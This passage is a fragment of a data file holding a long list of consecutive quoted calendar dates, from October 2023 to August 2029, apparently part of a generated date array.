10-08","2023-10-09","2023-10-10","2023-10-11","2023-10-12","2023-10-13","2023-10-14","2023-10-15","2023-10-16","2023-10-17","2023-10-18","2023-10-19","2023-10-20","2023-10-21","2023-10-22","2023-10-23","2023-10-24","2023-10-25","2023-10-26","2023-10-27","2023-10-28","2023-10-29","2023-10-30","2023-10-31","2023-11-01","2023-11-02","2023-11-03","2023-11-04","2023-11-05","2023-11-06","2023-11-07","2023-11-08","2023-11-09","2023-11-10","2023-11-11","2023-11-12","2023-11-13","2023-11-14","2023-11-15","2023-11-16","2023-11-17","2023-11-18","2023-11-19","2023-11-20","2023-11-21","2023-11-22","2023-11-23","2023-11-24","2023-11-25","2023-11-26","2023-11-27","2023-11-28","2023-11-29","2023-11-30","2023-12-01","2023-12-02","2023-12-03","2023-12-04","2023-12-05","2023-12-06","2023-12-07","2023-12-08","2023-12-09","2023-12-10","2023-12-11","2023-12-12","2023-12-13","2023-12-14","2023-12-15","2023-12-16","2023-12-17","2023-12-18","2023-12-19","2023-12-20","2023-12-21","2023-12-22","2023-12-23","2023-12-24","2023-12-25","2023-12-26","2023-12-27","2023-12-28","2023-12-29","2023-12-30","2023-12-31","2024-01-01","2024-01-02","2024-01-03","2024-01-04","2024-01-05","2024-01-06","2024-01-07","2024-01-08","2024-01-09","2024-01-10","2024-01-11","2024-01-12","2024-01-13","2024-01-14","2024-01-15","2024-01-16","2024-01-17","2024-01-18","2024-01-19","2024-01-20","2024-01-21","2024-01-22","2024-01-23","2024-01-24","2024-01-25","2024-01-26","2024-01-27","2024-01-28","2024-01-29","2024-01-30","2024-01-31","2024-02-01","2024-02-02","2024-02-03","2024-02-04","2024-02-05","2024-02-06","2024-02-07","2024-02-08","2024-02-09","2024-02-10","2024-02-11","2024-02-12","2024-02-13","2024-02-14","2024-02-15","2024-02-16","2024-02-17","2024-02-18","2024-02-19","2024-02-20","2024-02-21","2024-02-22","2024-02-23","2024-02-24","2024-02-25","2024-02-26","2024-02-27","2024-02-28","2024-02-29","2024-03-01","2024-03-02","2024-03-03","2024-03-04","2024-03-05","2024-03-06","2024-03-07","2024-03-08","2024-03-09","2024-03-10","2024-03-11","2024-03-12","2024-03-13","2024-03-14","2024-03-15","2024-03-16","2024-03-17","2024-03-18","2024-03-19","2024-03-20","2024-03-21","2024-03-22","2024-03-23","2024-03-24","2024-03-25","2024-03-26","2024-03-27","2024-03-28","2024-03-29","2024-03-30","2024-03-31","2024-04-01","2024-04-02","2024-04-03","2024-04-04","2024-04-05","2024-04-06","2024-04-07","2024-04-08","2024-04-09","2024-04-10","2024-04-11","2024-04-12","2024-04-13","2024-04-14","2024-04-15","2024-04-16","2024-04-17","2024-04-18","2024-04-19","2024-04-20","2024-04-21","2024-04-22","2024-04-23","2024-04-24","2024-04-25","2024-04-26","2024-04-27","2024-04-28","2024-04-29","2024-04-30","2024-05-01","2024-05-02","2024-05-03","2024-05-04","2024-05-05","2024-05-06","2024-05-07","2024-05-08","2024-05-09","2024-05-10","2024-05-11","2024-05-12","2024-05-13","2024-05-14","2024-05-15","2024-05-16","2024-05-17","2024-05-18","2024-05-19","2024-05-20","2024-05-21","2024-05-22","2024-05-23","2024-05-24","2024-05-25","2024-05-26","2024-05-27","2024-05-28","2024-05-29","2024-05-30","2024-05-31","2024-06-01","2024-06-02","2024-06-03","2024-06-04","2024-06-05","2024-06-06","2024-06-07","2024-06-08","2024-06-09","2024-06-10","2024-06-11","2024-06-12","2024-06-13","2024-06-14","2024-06-15","2024-06-16","2024-06-17","2024-06-18","2024-06-19","2024-06-20","2024-06-21","2024-06-22","2024-06-23","2024-06-24","2024-06-25","2024-06-26","2024-06-27","2024-06-28","2024-06-29","2024-06-30","2024-07-01","2024-07-02","2024-07-03","2024-07-04","2024-07-05","2024-07-06","2024-07-07","2024-07-08","2024-07-09","2024-07-10","2024-07-11","2024-07-12","2024-07-13","2024-07-14","2024-07-15","2024-07-16","2024-07-17","2024-07-18","2024-07-19","2024-07-20","2024-07-21","2024-07-22","2024-07-23","2024-07-24","2024-07-25","2024-07-26","2024-07-27","2024-07-28","2024-07-29","2024-07-30","2024-07-31","2024-08-01","2024-08-02","2024-08-03","2024-08-04","2024-08-05","2024-08-06","2024-08-07","2024-08-08","2024-08-09","2024-08-10","2024-08-11","2024-08-12","2024-08-13","2024-08-14","2024-08-15","2024-08-16","2024-08-17","2024-08-18","2024-08-19","2024-08-20","2024-08-21","2024-08-22","2024-08-23","2024-08-24","2024-08-25","2024-08-26","2024-08-27","2024-08-28","2024-08-29","2024-08-30","2024-08-31","2024-09-01","2024-09-02","2024-09-03","2024-09-04","2024-09-05","2024-09-06","2024-09-07","2024-09-08","2024-09-09","2024-09-10","2024-09-11","2024-09-12","2024-09-13","2024-09-14","2024-09-15","2024-09-16","2024-09-17","2024-09-18","2024-09-19","2024-09-20","2024-09-21","2024-09-22","2024-09-23","2024-09-24","2024-09-25","2024-09-26","2024-09-27","2024-09-28","2024-09-29","2024-09-30","2024-10-01","2024-10-02","2024-10-03","2024-10-04","2024-10-05","2024-10-06","2024-10-07","2024-10-08","2024-10-09","2024-10-10","2024-10-11","2024-10-12","2024-10-13","2024-10-14","2024-10-15","2024-10-16","2024-10-17","2024-10-18","2024-10-19","2024-10-20","2024-10-21","2024-10-22","2024-10-23","2024-10-24","2024-10-25","2024-10-26","2024-10-27","2024-10-28","2024-10-29","2024-10-30","2024-10-31","2024-11-01","2024-11-02","2024-11-03","2024-11-04","2024-11-05","2024-11-06","2024-11-07","2024-11-08","2024-11-09","2024-11-10","2024-11-11","2024-11-12","2024-11-13","2024-11-14","2024-11-15","2024-11-16","2024-11-17","2024-11-18","2024-11-19","2024-11-20","2024-11-21","2024-11-22","2024-11-23","2024-11-24","2024-11-25","2024-11-26","2024-11-27","2024-11-28","2024-11-29","2024-11-30","2024-12-01","2024-12-02","2024-12-03","2024-12-04","2024-12-05","2024-12-06","2024-12-07","2024-12-08","2024-12-09","2024-12-10","2024-12-11","2024-12-12","2024-12-13","2024-12-14","2024-12-15","2024-12-16","2024-12-17","2024-12-18","2024-12-19","2024-12-20","2024-12-21","2024-12-22","2024-12-23","2024-12-24","2024-12-25","2024-12-26","2024-12-27","2024-12-28","2024-12-29","2024-12-30","2024-12-31","2025-01-01","2025-01-02","2025-01-03","2025-01-04","2025-01-05","2025-01-06","2025-01-07","2025-01-08","2025-01-09","2025-01-10","2025-01-11","2025-01-12","2025-01-13","2025-01-14","2025-01-15","2025-01-16","2025-01-17","2025-01-18","2025-01-19","2025-01-20","2025-01-21","2025-01-22","2025-01-23","2025-01-24","2025-01-25","2025-01-26","2025-01-27","2025-01-28","2025-01-29","2025-01-30","2025-01-31","2025-02-01","2025-02-02","2025-02-03","2025-02-04","2025-02-05","2025-02-06","2025-02-07","2025-02-08","2025-02-09","2025-02-10","2025-02-11","2025-02-12","2025-02-13","2025-02-14","2025-02-15","2025-02-16","2025-02-17","2025-02-18","2025-02-19","2025-02-20","2025-02-21","2025-02-22","2025-02-23","2025-02-24","2025-02-25","2025-02-26","2025-02-27","2025-02-28","2025-03-01","2025-03-02","2025-03-03","2025-03-04","2025-03-05","2025-03-06","2025-03-07","2025-03-08","2025-03-09","2025-03-10","2025-03-11","2025-03-12","2025-03-13","2025-03-14","2025-03-15","2025-03-16","2025-03-17","2025-03-18","2025-03-19","2025-03-20","2025-03-21","2025-03-22","2025-03-23","2025-03-24","2025-03-25","2025-03-26","2025-03-27","2025-03-28","2025-03-29","2025-03-30","2025-03-31","2025-04-01","2025-04-02","2025-04-03","2025-04-04","2025-04-05","2025-04-06","2025-04-07","2025-04-08","2025-04-09","2025-04-10","2025-04-11","2025-04-12","2025-04-13","2025-04-14","2025-04-15","2025-04-16","2025-04-17","2025-04-18","2025-04-19","2025-04-20","2025-04-21","2025-04-22","2025-04-23","2025-04-24","2025-04-25","2025-04-26","2025-04-27","2025-04-28","2025-04-29","2025-04-30","2025-05-01","2025-05-02","2025-05-03","2025-05-04","2025-05-05","2025-05-06","2025-05-07","2025-05-08","2025-05-09","2025-05-10","2025-05-11","2025-05-12","2025-05-13","2025-05-14","2025-05-15","2025-05-16","2025-05-17","2025-05-18","2025-05-19","2025-05-20","2025-05-21","2025-05-22","2025-05-23","2025-05-24","2025-05-25","2025-05-26","2025-05-27","2025-05-28","2025-05-29","2025-05-30","2025-05-31","2025-06-01","2025-06-02","2025-06-03","2025-06-04","2025-06-05","2025-06-06","2025-06-07","2025-06-08","2025-06-09","2025-06-10","2025-06-11","2025-06-12","2025-06-13","2025-06-14","2025-06-15","2025-06-16","2025-06-17","2025-06-18","2025-06-19","2025-06-20","2025-06-21","2025-06-22","2025-06-23","2025-06-24","2025-06-25","2025-06-26","2025-06-27","2025-06-28","2025-06-29","2025-06-30","2025-07-01","2025-07-02","2025-07-03","2025-07-04","2025-07-05","2025-07-06","2025-07-07","2025-07-08","2025-07-09","2025-07-10","2025-07-11","2025-07-12","2025-07-13","2025-07-14","2025-07-15","2025-07-16","2025-07-17","2025-07-18","2025-07-19","2025-07-20","2025-07-21","2025-07-22","2025-07-23","2025-07-24","2025-07-25","2025-07-26","2025-07-27","2025-07-28","2025-07-29","2025-07-30","2025-07-31","2025-08-01","2025-08-02","2025-08-03","2025-08-04","2025-08-05","2025-08-06","2025-08-07","2025-08-08","2025-08-09","2025-08-10","2025-08-11","2025-08-12","2025-08-13","2025-08-14","2025-08-15","2025-08-16","2025-08-17","2025-08-18","2025-08-19","2025-08-20","2025-08-21","2025-08-22","2025-08-23","2025-08-24","2025-08-25","2025-08-26","2025-08-27","2025-08-28","2025-08-29","2025-08-30","2025-08-31","2025-09-01","2025-09-02","2025-09-03","2025-09-04","2025-09-05","2025-09-06","2025-09-07","2025-09-08","2025-09-09","2025-09-10","2025-09-11","2025-09-12","2025-09-13","2025-09-14","2025-09-15","2025-09-16","2025-09-17","2025-09-18","2025-09-19","2025-09-20","2025-09-21","2025-09-22","2025-09-23","2025-09-24","2025-09-25","2025-09-26","2025-09-27","2025-09-28","2025-09-29","2025-09-30","2025-10-01","2025-10-02","2025-10-03","2025-10-04","2025-10-05","2025-10-06","2025-10-07","2025-10-08","2025-10-09","2025-10-10","2025-10-11","2025-10-12","2025-10-13","2025-10-14","2025-10-15","2025-10-16","2025-10-17","2025-10-18","2025-10-19","2025-10-20","2025-10-21","2025-10-22","2025-10-23","2025-10-24","2025-10-25","2025-10-26","2025-10-27","2025-10-28","2025-10-29","2025-10-30","2025-10-31","2025-11-01","2025-11-02","2025-11-03","2025-11-04","2025-11-05","2025-11-06","2025-11-07","2025-11-08","2025-11-09","2025-11-10","2025-11-11","2025-11-12","2025-11-13","2025-11-14","2025-11-15","2025-11-16","2025-11-17","2025-11-18","2025-11-19","2025-11-20","2025-11-21","2025-11-22","2025-11-23","2025-11-24","2025-11-25","2025-11-26","2025-11-27","2025-11-28","2025-11-29","2025-11-30","2025-12-01","2025-12-02","2025-12-03","2025-12-04","2025-12-05","2025-12-06","2025-12-07","2025-12-08","2025-12-09","2025-12-10","2025-12-11","2025-12-12","2025-12-13","2025-12-14","2025-12-15","2025-12-16","2025-12-17","2025-12-18","2025-12-19","2025-12-20","2025-12-21","2025-12-22","2025-12-23","2025-12-24","2025-12-25","2025-12-26","2025-12-27","2025-12-28","2025-12-29","2025-12-30","2025-12-31","2026-01-01","2026-01-02","2026-01-03","2026-01-04","2026-01-05","2026-01-06","2026-01-07","2026-01-08","2026-01-09","2026-01-10","2026-01-11","2026-01-12","2026-01-13","2026-01-14","2026-01-15","2026-01-16","2026-01-17","2026-01-18","2026-01-19","2026-01-20","2026-01-21","2026-01-22","2026-01-23","2026-01-24","2026-01-25","2026-01-26","2026-01-27","2026-01-28","2026-01-29","2026-01-30","2026-01-31","2026-02-01","2026-02-02","2026-02-03","2026-02-04","2026-02-05","2026-02-06","2026-02-07","2026-02-08","2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18","2026-02-19","2026-02-20","2026-02-21","2026-02-22","2026-02-23","2026-02-24","2026-02-25","2026-02-26","2026-02-27","2026-02-28","2026-03-01","2026-03-02","2026-03-03","2026-03-04","2026-03-05","2026-03-06","2026-03-07","2026-03-08","2026-03-09","2026-03-10","2026-03-11","2026-03-12","2026-03-13","2026-03-14","2026-03-15","2026-03-16","2026-03-17","2026-03-18","2026-03-19","2026-03-20","2026-03-21","2026-03-22","2026-03-23","2026-03-24","2026-03-25","2026-03-26","2026-03-27","2026-03-28","2026-03-29","2026-03-30","2026-03-31","2026-04-01","2026-04-02","2026-04-03","2026-04-04","2026-04-05","2026-04-06","2026-04-07","2026-04-08","2026-04-09","2026-04-10","2026-04-11","2026-04-12","2026-04-13","2026-04-14","2026-04-15","2026-04-16","2026-04-17","2026-04-18","2026-04-19","2026-04-20","2026-04-21","2026-04-22","2026-04-23","2026-04-24","2026-04-25","2026-04-26","2026-04-27","2026-04-28","2026-04-29","2026-04-30","2026-05-01","2026-05-02","2026-05-03","2026-05-04","2026-05-05","2026-05-06","2026-05-07","2026-05-08","2026-05-09","2026-05-10","2026-05-11","2026-05-12","2026-05-13","2026-05-14","2026-05-15","2026-05-16","2026-05-17","2026-05-18","2026-05-19","2026-05-20","2026-05-21","2026-05-22","2026-05-23","2026-05-24","2026-05-25","2026-05-26","2026-05-27","2026-05-28","2026-05-29","2026-05-30","2026-05-31","2026-06-01","2026-06-02","2026-06-03","2026-06-04","2026-06-05","2026-06-06","2026-06-07","2026-06-08","2026-06-09","2026-06-10","2026-06-11","2026-06-12","2026-06-13","2026-06-14","2026-06-15","2026-06-16","2026-06-17","2026-06-18","2026-06-19","2026-06-20","2026-06-21","2026-06-22","2026-06-23","2026-06-24","2026-06-25","2026-06-26","2026-06-27","2026-06-28","2026-06-29","2026-06-30","2026-07-01","2026-07-02","2026-07-03","2026-07-04","2026-07-05","2026-07-06","2026-07-07","2026-07-08","2026-07-09","2026-07-10","2026-07-11","2026-07-12","2026-07-13","2026-07-14","2026-07-15","2026-07-16","2026-07-17","2026-07-18","2026-07-19","2026-07-20","2026-07-21","2026-07-22","2026-07-23","2026-07-24","2026-07-25","2026-07-26","2026-07-27","2026-07-28","2026-07-29","2026-07-30","2026-07-31","2026-08-01","2026-08-02","2026-08-03","2026-08-04","2026-08-05","2026-08-06","2026-08-07","2026-08-08","2026-08-09","2026-08-10","2026-08-11","2026-08-12","2026-08-13","2026-08-14","2026-08-15","2026-08-16","2026-08-17","2026-08-18","2026-08-19","2026-08-20","2026-08-21","2026-08-22","2026-08-23","2026-08-24","2026-08-25","2026-08-26","2026-08-27","2026-08-28","2026-08-29","2026-08-30","2026-08-31","2026-09-01","2026-09-02","2026-09-03","2026-09-04","2026-09-05","2026-09-06","2026-09-07","2026-09-08","2026-09-09","2026-09-10","2026-09-11","2026-09-12","2026-09-13","2026-09-14","2026-09-15","2026-09-16","2026-09-17","2026-09-18","2026-09-19","2026-09-20","2026-09-21","2026-09-22","2026-09-23","2026-09-24","2026-09-25","2026-09-26","2026-09-27","2026-09-28","2026-09-29","2026-09-30","2026-10-01","2026-10-02","2026-10-03","2026-10-04","2026-10-05","2026-10-06","2026-10-07","2026-10-08","2026-10-09","2026-10-10","2026-10-11","2026-10-12","2026-10-13","2026-10-14","2026-10-15","2026-10-16","2026-10-17","2026-10-18","2026-10-19","2026-10-20","2026-10-21","2026-10-22","2026-10-23","2026-10-24","2026-10-25","2026-10-26","2026-10-27","2026-10-28","2026-10-29","2026-10-30","2026-10-31","2026-11-01","2026-11-02","2026-11-03","2026-11-04","2026-11-05","2026-11-06","2026-11-07","2026-11-08","2026-11-09","2026-11-10","2026-11-11","2026-11-12","2026-11-13","2026-11-14","2026-11-15","2026-11-16","2026-11-17","2026-11-18","2026-11-19","2026-11-20","2026-11-21","2026-11-22","2026-11-23","2026-11-24","2026-11-25","2026-11-26","2026-11-27","2026-11-28","2026-11-29","2026-11-30","2026-12-01","2026-12-02","2026-12-03","2026-12-04","2026-12-05","2026-12-06","2026-12-07","2026-12-08","2026-12-09","2026-12-10","2026-12-11","2026-12-12","2026-12-13","2026-12-14","2026-12-15","2026-12-16","2026-12-17","2026-12-18","2026-12-19","2026-12-20","2026-12-21","2026-12-22","2026-12-23","2026-12-24","2026-12-25","2026-12-26","2026-12-27","2026-12-28","2026-12-29","2026-12-30","2026-12-31","2027-01-01","2027-01-02","2027-01-03","2027-01-04","2027-01-05","2027-01-06","2027-01-07","2027-01-08","2027-01-09","2027-01-10","2027-01-11","2027-01-12","2027-01-13","2027-01-14","2027-01-15","2027-01-16","2027-01-17","2027-01-18","2027-01-19","2027-01-20","2027-01-21","2027-01-22","2027-01-23","2027-01-24","2027-01-25","2027-01-26","2027-01-27","2027-01-28","2027-01-29","2027-01-30","2027-01-31","2027-02-01","2027-02-02","2027-02-03","2027-02-04","2027-02-05","2027-02-06","2027-02-07","2027-02-08","2027-02-09","2027-02-10","2027-02-11","2027-02-12","2027-02-13","2027-02-14","2027-02-15","2027-02-16","2027-02-17","2027-02-18","2027-02-19","2027-02-20","2027-02-21","2027-02-22","2027-02-23","2027-02-24","2027-02-25","2027-02-26","2027-02-27","2027-02-28","2027-03-01","2027-03-02","2027-03-03","2027-03-04","2027-03-05","2027-03-06","2027-03-07","2027-03-08","2027-03-09","2027-03-10","2027-03-11","2027-03-12","2027-03-13","2027-03-14","2027-03-15","2027-03-16","2027-03-17","2027-03-18","2027-03-19","2027-03-20","2027-03-21","2027-03-22","2027-03-23","2027-03-24","2027-03-25","2027-03-26","2027-03-27","2027-03-28","2027-03-29","2027-03-30","2027-03-31","2027-04-01","2027-04-02","2027-04-03","2027-04-04","2027-04-05","2027-04-06","2027-04-07","2027-04-08","2027-04-09","2027-04-10","2027-04-11","2027-04-12","2027-04-13","2027-04-14","2027-04-15","2027-04-16","2027-04-17","2027-04-18","2027-04-19","2027-04-20","2027-04-21","2027-04-22","2027-04-23","2027-04-24","2027-04-25","2027-04-26","2027-04-27","2027-04-28","2027-04-29","2027-04-30","2027-05-01","2027-05-02","2027-05-03","2027-05-04","2027-05-05","2027-05-06","2027-05-07","2027-05-08","2027-05-09","2027-05-10","2027-05-11","2027-05-12","2027-05-13","2027-05-14","2027-05-15","2027-05-16","2027-05-17","2027-05-18","2027-05-19","2027-05-20","2027-05-21","2027-05-22","2027-05-23","2027-05-24","2027-05-25","2027-05-26","2027-05-27","2027-05-28","2027-05-29","2027-05-30","2027-05-31","2027-06-01","2027-06-02","2027-06-03","2027-06-04","2027-06-05","2027-06-06","2027-06-07","2027-06-08","2027-06-09","2027-06-10","2027-06-11","2027-06-12","2027-06-13","2027-06-14","2027-06-15","2027-06-16","2027-06-17","2027-06-18","2027-06-19","2027-06-20","2027-06-21","2027-06-22","2027-06-23","2027-06-24","2027-06-25","2027-06-26","2027-06-27","2027-06-28","2027-06-29","2027-06-30","2027-07-01","2027-07-02","2027-07-03","2027-07-04","2027-07-05","2027-07-06","2027-07-07","2027-07-08","2027-07-09","2027-07-10","2027-07-11","2027-07-12","2027-07-13","2027-07-14","2027-07-15","2027-07-16","2027-07-17","2027-07-18","2027-07-19","2027-07-20","2027-07-21","2027-07-22","2027-07-23","2027-07-24","2027-07-25","2027-07-26","2027-07-27","2027-07-28","2027-07-29","2027-07-30","2027-07-31","2027-08-01","2027-08-02","2027-08-03","2027-08-04","2027-08-05","2027-08-06","2027-08-07","2027-08-08","2027-08-09","2027-08-10","2027-08-11","2027-08-12","2027-08-13","2027-08-14","2027-08-15","2027-08-16","2027-08-17","2027-08-18","2027-08-19","2027-08-20","2027-08-21","2027-08-22","2027-08-23","2027-08-24","2027-08-25","2027-08-26","2027-08-27","2027-08-28","2027-08-29","2027-08-30","2027-08-31","2027-09-01","2027-09-02","2027-09-03","2027-09-04","2027-09-05","2027-09-06","2027-09-07","2027-09-08","2027-09-09","2027-09-10","2027-09-11","2027-09-12","2027-09-13","2027-09-14","2027-09-15","2027-09-16","2027-09-17","2027-09-18","2027-09-19","2027-09-20","2027-09-21","2027-09-22","2027-09-23","2027-09-24","2027-09-25","2027-09-26","2027-09-27","2027-09-28","2027-09-29","2027-09-30","2027-10-01","2027-10-02","2027-10-03","2027-10-04","2027-10-05","2027-10-06","2027-10-07","2027-10-08","2027-10-09","2027-10-10","2027-10-11","2027-10-12","2027-10-13","2027-10-14","2027-10-15","2027-10-16","2027-10-17","2027-10-18","2027-10-19","2027-10-20","2027-10-21","2027-10-22","2027-10-23","2027-10-24","2027-10-25","2027-10-26","2027-10-27","2027-10-28","2027-10-29","2027-10-30","2027-10-31","2027-11-01","2027-11-02","2027-11-03","2027-11-04","2027-11-05","2027-11-06","2027-11-07","2027-11-08","2027-11-09","2027-11-10","2027-11-11","2027-11-12","2027-11-13","2027-11-14","2027-11-15","2027-11-16","2027-11-17","2027-11-18","2027-11-19","2027-11-20","2027-11-21","2027-11-22","2027-11-23","2027-11-24","2027-11-25","2027-11-26","2027-11-27","2027-11-28","2027-11-29","2027-11-30","2027-12-01","2027-12-02","2027-12-03","2027-12-04","2027-12-05","2027-12-06","2027-12-07","2027-12-08","2027-12-09","2027-12-10","2027-12-11","2027-12-12","2027-12-13","2027-12-14","2027-12-15","2027-12-16","2027-12-17","2027-12-18","2027-12-19","2027-12-20","2027-12-21","2027-12-22","2027-12-23","2027-12-24","2027-12-25","2027-12-26","2027-12-27","2027-12-28","2027-12-29","2027-12-30","2027-12-31","2028-01-01","2028-01-02","2028-01-03","2028-01-04","2028-01-05","2028-01-06","2028-01-07","2028-01-08","2028-01-09","2028-01-10","2028-01-11","2028-01-12","2028-01-13","2028-01-14","2028-01-15","2028-01-16","2028-01-17","2028-01-18","2028-01-19","2028-01-20","2028-01-21","2028-01-22","2028-01-23","2028-01-24","2028-01-25","2028-01-26","2028-01-27","2028-01-28","2028-01-29","2028-01-30","2028-01-31","2028-02-01","2028-02-02","2028-02-03","2028-02-04","2028-02-05","2028-02-06","2028-02-07","2028-02-08","2028-02-09","2028-02-10","2028-02-11","2028-02-12","2028-02-13","2028-02-14","2028-02-15","2028-02-16","2028-02-17","2028-02-18","2028-02-19","2028-02-20","2028-02-21","2028-02-22","2028-02-23","2028-02-24","2028-02-25","2028-02-26","2028-02-27","2028-02-28","2028-02-29","2028-03-01","2028-03-02","2028-03-03","2028-03-04","2028-03-05","2028-03-06","2028-03-07","2028-03-08","2028-03-09","2028-03-10","2028-03-11","2028-03-12","2028-03-13","2028-03-14","2028-03-15","2028-03-16","2028-03-17","2028-03-18","2028-03-19","2028-03-20","2028-03-21","2028-03-22","2028-03-23","2028-03-24","2028-03-25","2028-03-26","2028-03-27","2028-03-28","2028-03-29","2028-03-30","2028-03-31","2028-04-01","2028-04-02","2028-04-03","2028-04-04","2028-04-05","2028-04-06","2028-04-07","2028-04-08","2028-04-09","2028-04-10","2028-04-11","2028-04-12","2028-04-13","2028-04-14","2028-04-15","2028-04-16","2028-04-17","2028-04-18","2028-04-19","2028-04-20","2028-04-21","2028-04-22","2028-04-23","2028-04-24","2028-04-25","2028-04-26","2028-04-27","2028-04-28","2028-04-29","2028-04-30","2028-05-01","2028-05-02","2028-05-03","2028-05-04","2028-05-05","2028-05-06","2028-05-07","2028-05-08","2028-05-09","2028-05-10","2028-05-11","2028-05-12","2028-05-13","2028-05-14","2028-05-15","2028-05-16","2028-05-17","2028-05-18","2028-05-19","2028-05-20","2028-05-21","2028-05-22","2028-05-23","2028-05-24","2028-05-25","2028-05-26","2028-05-27","2028-05-28","2028-05-29","2028-05-30","2028-05-31","2028-06-01","2028-06-02","2028-06-03","2028-06-04","2028-06-05","2028-06-06","2028-06-07","2028-06-08","2028-06-09","2028-06-10","2028-06-11","2028-06-12","2028-06-13","2028-06-14","2028-06-15","2028-06-16","2028-06-17","2028-06-18","2028-06-19","2028-06-20","2028-06-21","2028-06-22","2028-06-23","2028-06-24","2028-06-25","2028-06-26","2028-06-27","2028-06-28","2028-06-29","2028-06-30","2028-07-01","2028-07-02","2028-07-03","2028-07-04","2028-07-05","2028-07-06","2028-07-07","2028-07-08","2028-07-09","2028-07-10","2028-07-11","2028-07-12","2028-07-13","2028-07-14","2028-07-15","2028-07-16","2028-07-17","2028-07-18","2028-07-19","2028-07-20","2028-07-21","2028-07-22","2028-07-23","2028-07-24","2028-07-25","2028-07-26","2028-07-27","2028-07-28","2028-07-29","2028-07-30","2028-07-31","2028-08-01","2028-08-02","2028-08-03","2028-08-04","2028-08-05","2028-08-06","2028-08-07","2028-08-08","2028-08-09","2028-08-10","2028-08-11","2028-08-12","2028-08-13","2028-08-14","2028-08-15","2028-08-16","2028-08-17","2028-08-18","2028-08-19","2028-08-20","2028-08-21","2028-08-22","2028-08-23","2028-08-24","2028-08-25","2028-08-26","2028-08-27","2028-08-28","2028-08-29","2028-08-30","2028-08-31","2028-09-01","2028-09-02","2028-09-03","2028-09-04","2028-09-05","2028-09-06","2028-09-07","2028-09-08","2028-09-09","2028-09-10","2028-09-11","2028-09-12","2028-09-13","2028-09-14","2028-09-15","2028-09-16","2028-09-17","2028-09-18","2028-09-19","2028-09-20","2028-09-21","2028-09-22","2028-09-23","2028-09-24","2028-09-25","2028-09-26","2028-09-27","2028-09-28","2028-09-29","2028-09-30","2028-10-01","2028-10-02","2028-10-03","2028-10-04","2028-10-05","2028-10-06","2028-10-07","2028-10-08","2028-10-09","2028-10-10","2028-10-11","2028-10-12","2028-10-13","2028-10-14","2028-10-15","2028-10-16","2028-10-17","2028-10-18","2028-10-19","2028-10-20","2028-10-21","2028-10-22","2028-10-23","2028-10-24","2028-10-25","2028-10-26","2028-10-27","2028-10-28","2028-10-29","2028-10-30","2028-10-31","2028-11-01","2028-11-02","2028-11-03","2028-11-04","2028-11-05","2028-11-06","2028-11-07","2028-11-08","2028-11-09","2028-11-10","2028-11-11","2028-11-12","2028-11-13","2028-11-14","2028-11-15","2028-11-16","2028-11-17","2028-11-18","2028-11-19","2028-11-20","2028-11-21","2028-11-22","2028-11-23","2028-11-24","2028-11-25","2028-11-26","2028-11-27","2028-11-28","2028-11-29","2028-11-30","2028-12-01","2028-12-02","2028-12-03","2028-12-04","2028-12-05","2028-12-06","2028-12-07","2028-12-08","2028-12-09","2028-12-10","2028-12-11","2028-12-12","2028-12-13","2028-12-14","2028-12-15","2028-12-16","2028-12-17","2028-12-18","2028-12-19","2028-12-20","2028-12-21","2028-12-22","2028-12-23","2028-12-24","2028-12-25","2028-12-26","2028-12-27","2028-12-28","2028-12-29","2028-12-30","2028-12-31","2029-01-01","2029-01-02","2029-01-03","2029-01-04","2029-01-05","2029-01-06","2029-01-07","2029-01-08","2029-01-09","2029-01-10","2029-01-11","2029-01-12","2029-01-13","2029-01-14","2029-01-15","2029-01-16","2029-01-17","2029-01-18","2029-01-19","2029-01-20","2029-01-21","2029-01-22","2029-01-23","2029-01-24","2029-01-25","2029-01-26","2029-01-27","2029-01-28","2029-01-29","2029-01-30","2029-01-31","2029-02-01","2029-02-02","2029-02-03","2029-02-04","2029-02-05","2029-02-06","2029-02-07","2029-02-08","2029-02-09","2029-02-10","2029-02-11","2029-02-12","2029-02-13","2029-02-14","2029-02-15","2029-02-16","2029-02-17","2029-02-18","2029-02-19","2029-02-20","2029-02-21","2029-02-22","2029-02-23","2029-02-24","2029-02-25","2029-02-26","2029-02-27","2029-02-28","2029-03-01","2029-03-02","2029-03-03","2029-03-04","2029-03-05","2029-03-06","2029-03-07","2029-03-08","2029-03-09","2029-03-10","2029-03-11","2029-03-12","2029-03-13","2029-03-14","2029-03-15","2029-03-16","2029-03-17","2029-03-18","2029-03-19","2029-03-20","2029-03-21","2029-03-22","2029-03-23","2029-03-24","2029-03-25","2029-03-26","2029-03-27","2029-03-28","2029-03-29","2029-03-30","2029-03-31","2029-04-01","2029-04-02","2029-04-03","2029-04-04","2029-04-05","2029-04-06","2029-04-07","2029-04-08","2029-04-09","2029-04-10","2029-04-11","2029-04-12","2029-04-13","2029-04-14","2029-04-15","2029-04-16","2029-04-17","2029-04-18","2029-04-19","2029-04-20","2029-04-21","2029-04-22","2029-04-23","2029-04-24","2029-04-25","2029-04-26","2029-04-27","2029-04-28","2029-04-29","2029-04-30","2029-05-01","2029-05-02","2029-05-03","2029-05-04","2029-05-05","2029-05-06","2029-05-07","2029-05-08","2029-05-09","2029-05-10","2029-05-11","2029-05-12","2029-05-13","2029-05-14","2029-05-15","2029-05-16","2029-05-17","2029-05-18","2029-05-19","2029-05-20","2029-05-21","2029-05-22","2029-05-23","2029-05-24","2029-05-25","2029-05-26","2029-05-27","2029-05-28","2029-05-29","2029-05-30","2029-05-31","2029-06-01","2029-06-02","2029-06-03","2029-06-04","2029-06-05","2029-06-06","2029-06-07","2029-06-08","2029-06-09","2029-06-10","2029-06-11","2029-06-12","2029-06-13","2029-06-14","2029-06-15","2029-06-16","2029-06-17","2029-06-18","2029-06-19","2029-06-20","2029-06-21","2029-06-22","2029-06-23","2029-06-24","2029-06-25","2029-06-26","2029-06-27","2029-06-28","2029-06-29","2029-06-30","2029-07-01","2029-07-02","2029-07-03","2029-07-04","2029-07-05","2029-07-06","2029-07-07","2029-07-08","2029-07-09","2029-07-10","2029-07-11","2029-07-12","2029-07-13","2029-07-14","2029-07-15","2029-07-16","2029-07-17","2029-07-18","2029-07-19","2029-07-20","2029-07-21","2029-07-22","2029-07-23","2029-07-24","2029-07-25","2029-07-26","2029-07-27","2029-07-28","2029-07-29","2029-07-30","2029-07-31","2029-08-01","2029-08-02","2029-08-03","2029-08-04","2029-08-05","2029-08-06","2029-08-07","2029-08-08","2029-08-09","2029-08-10","2029-08-11","2029-08-12","2029-08-13","2029-08-14","2029-08-15","2029-08-16","2029-08-17","2029-08-18","2029-08-19","2029